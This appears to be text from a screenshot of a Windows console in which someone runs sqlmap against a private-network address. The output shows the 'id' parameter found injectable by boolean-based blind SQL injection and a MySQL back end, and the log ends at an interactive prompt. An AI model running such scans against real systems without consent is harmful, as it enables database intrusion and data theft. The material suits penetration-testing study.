 C:\Windows\system32\cmd.exe - sqlmap --url http://192.168.11.86/index.php?id=1
C:\Users\CleverBao>sqlmap --url http://192.168.11.86/index.php?id=1
{1.2.12#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 10:43:08 /2019-01-04/
[10:43:09] [INFO] testing connection to the target URL
[10:43:09] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:43:09] [INFO] testing if the target URL content is stable
[10:43:10] [INFO] target URL content is stable
[10:43:10] [INFO] testing if GET parameter 'id' is dynamic
[10:43:10] [INFO] GET parameter 'id' appears to be dynamic
[10:43:10] [WARNING] heuristic (basic) test shows that GET parameter 'id' might
not be injectable
[10:43:10] [INFO] testing for SQL injection on GET parameter 'id'
[10:43:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:43:10] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WH
ERE or HAVING clause' injectable (with --string="admin")
[10:43:10] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] _